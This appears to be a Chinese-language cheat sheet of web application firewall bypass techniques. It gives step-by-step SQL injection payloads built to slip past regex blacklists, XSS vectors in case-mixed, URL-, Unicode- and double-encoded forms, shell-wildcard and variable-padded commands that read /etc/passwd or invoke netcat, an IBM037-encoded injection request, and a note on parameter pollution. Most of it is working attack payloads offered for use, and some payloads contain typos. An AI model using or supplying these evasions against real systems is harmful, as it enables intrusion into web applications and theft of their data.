0x00 Fuzz/爆破
1.Seclists/Fuzzing
https://github.com/danielmiessler/SecLists/tree/master/Fuzzing
2.Fuzz-DB/Attack
https://github.com/fuzzdb-project/fuzzdb/tree/master/attack
3.Other Payloads 可能会被ban ip,小心为妙。
https://github.com/foospidy/payloads
0x01 正则绕过
黑名单检测/bypass
Case: SQL 注入
• Step 1:
过滤关键词: and or union
可能正则:preg_match('/(and | or |union)/i', $id)
被拦截的语句:union selct user,password from users
bypass语句: 1 || (select user from users where user_id = 1)='admin'
• Step 2:
过滤关键词: and or union where
被拦截的语句 : 1 || (select user from users where user_id = 1)='admin'
bypass语句: 1 || (select user from users limit 1) = 'admin'
• Step 3:
过滤关键词: and or union where limit
被拦截的语句: 1 || (select user from users limit 1) = 'admin'
bypass语句: 1 || (select user from users group by user_id having user_id=1) = 'admin'
• Step 4:
过滤关键词: and or union where limit group by
被拦截的语句:1 || (select user from users group by user_id having user_id=1) = 'admin'
bypass语句: 1 || (select substr(group_concat(user_id),1,1) user from users) =1
• Step 5:
过滤关键词: and or union where limit group by select
被拦截的语句: 1 || (select substr(group_concat(user_id),1,1) user from users) =1
bypass语句: 1 || 1 = 1 into outfile 'resullt.txt'
bypass语句: 1 || substr(user,1,1) = 'a'
• Step 6:
过滤关键词: and or union where limit group by select '
被拦截的语句: 1 || (select substr(group_concat(user_id),1,1) user from users) = 1
bypass语句: 1 || user_id is not null
bypass语句: 1 || substr(user,1,1) = 0x61
bypass语句: 1 || substr(user,1,1) = unhex(61)
• Step 7:
过滤关键词: and or union where limit group by select ' hex
被拦截的语句: 1 || substr(user.1.1) =unhex(61)
bypass语句:1 || substr(user.1.1) = lower(conv(11,10,36))
• Step 8:
过滤关键词: and or union where limit group by select ' hex substr
被拦截的语句:1 || substr(user.1.1) = lower(conv(11,10,36))
bypass语句: 1 || lpad(user,7,1)
• Step 9:
过滤关键词: and or union where limit group by select ' hex substr (white space)
被拦截的语句: 1 || lpad(user,7,1)
bypass语句: 1%0b || %0blpad(user,7,1)
0x02 混淆/编码
1、大小写
标准:<script>alert(1)<script>
bypassed:<ScRipT>alert()</sCRipT>
标准:SELECT * FROM users WHERE user= 'admin'
bypassed:sELecT * FrOm users whERe user = 'admin'
2、URL编码
被阻断语句:<svG/x=">"/oNloaD=confirm()//
bypassed:%3CsvG%2Fx%3D%22%3E%22%2FoNloaD%3Dconfirm%28%29%2F%2F
被阻断语句:uNIoN(sEleCT 1,2,3,4)
bypassed:uNIoN%28sEleCT+1%2C2%2C3%2C4%29
3、Unicode编码
标准:<marquee onstart=prompt()>
混淆: <marquee onstart=\u0070\u0072\u006f\u006d\u0070\u0074()>
被阻断语句: /?redirect=http://test.com
bypassed: /?redirect=http://test。com(Unicode替代)
4、HTML实体编码
标准:"><img src=x onerror=confim()>
Encoded: "><img src=x onerror=confirm()> (General form)
Encoded: "><img src=x onerror=confirm()> (Numeric reference)
5、混淆:
<A HREF="h tt p://6 6.000146.0x7.147/">XSS</A>
6、双重URL编码
这个需要服务端多次解析URL编码
标准:http://test.com/cgi/../../cmd.exe?/c+dir+c:\
混淆: http://test.com/cgi/%252E%252E%252F%252E%252E%252Fcmd.exe?/c+dir+c:\
标准:<script>alert()</script>
混淆: %253Cscript%253Ealert()%253C%252Fscript%253E
7、通配符使用
用于linux命令语句注入,通过shell通配符绕过
标准:/bin/cat /etc/passwd
混淆:/???/??t /???/??ss??

标准:/bin/nc 127.0.0.1 1337
混淆: /???/n? 2130706433 1337
8、动态payload生成
标准:<script>alert()</script>
混淆:<script>eval('al'+'er'+'t()')</script>
标准:/bin/cat /etc/passwd
混淆:/bi'n'''/c''at' /e'tc'/pa''ss'wd
Bash allows path concatenation for execution.
标准:<iframe/onload='this["src"]="javascript:alert()"';>
混淆:<iframe/onload='this["src"]="jav"+"as	cr"+"ipt:al"+"er"+"t()"';>
9、垃圾字符
特定情况下可使用,通常有助于混淆基于regex的防火墙。
标准:<script>alert()</script>
混淆:<script>+-+-1-+-+alert(1)</script>
标准:<BODY onload=alert()>
混淆:<BODY onload!#$%&()*~+-_.,:;?@[/|\]`=alert()>
标准: <a href=javascript;alert()>ClickMe
混淆:<a aa aaa aaaa aaaaa aaaaaa aaa href=javascript:alert(1)>ClickMe
10、插入换行符
部分waf可能对换行符无匹配
标准: <iframe src=javascript:confirm(0)">
混淆:<iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aconfirm(0)">
11、未定义变量
bash 和 perl 执行脚本中加入未定义变量,干扰正则。
标准:/bin/cat /etc/passwd
混淆:/bin/cat$u /etc/passwd$u
标准: /bin/cat /etc/passwd
混淆: $u/bin$u/cat$u $u/etc$u/passwd$u
标准: /bin/cat /etc/passwd
混淆: $aaaaaa/bin$bbbbbb/cat$ccccccc $dddddd/etc$eeeeeee/passwd$fffffff
12、Tab键和换行符
大多数waf匹配的是空格不是Tab
标准: <img src="javascript:alert();">
变形: <img src=" jav ascri pt:alert ();">
标准: http://test.com/test?id=1 union select 1,2,3
绕过:http://test.com/test?id=1%09union%23%0A%0Dselect%2D%2D%0A%0D1,2,3
标准:<iframe src=javascript:alert(1)></iframe>
混淆:<iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe>
13、其他格式混淆
许多web应用程序支持不同的编码类型
混淆成服务器可解析、waf不可解析的编码类型
case:IIS
IIS6, 7.5, 8 and 10 (ASPX v4.x) 允许 IBM037 字符
可以发送编码后的参数名和值
原始请求:
POST /sample.aspx?id1=something HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 41
id2='union all select * from users--
混淆请求 + URL Encoding:
POST /sample.aspx?%89%84%F1=%A2%96%94%85%A3%88%89%95%87 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 115
%89%84%F2=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%96%94%40%A4%A2%85%99%A2%60%60
0x02 混淆/编码


HTTP 参数污染
这种攻击方法基于服务器如何解释具有相同名称的参数
可能造成bypass的情况:
服务器使用最后接收到的参数,WAF只检查第一个参数
服务器将来自类似参数的值联合起来,WAF单独检查它们
下面是相关服务器对参数解释的比较
本文迁移自知识星球“火线Zone”